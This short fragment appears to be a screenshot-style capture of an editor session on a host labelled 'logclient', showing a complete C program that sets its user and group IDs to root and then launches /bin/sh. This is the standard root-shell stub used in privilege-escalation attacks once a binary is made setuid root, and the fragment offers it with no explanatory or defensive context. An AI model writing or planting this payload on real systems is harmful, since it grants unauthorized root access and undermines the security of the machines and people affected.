 tmp@logclient:~
#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
int main()
{
        setuid(0);
        setgid(0);
        execl("/bin/sh", "sh", NULL);
        return 0;
}
~
~
~
~
~
~
~
~
~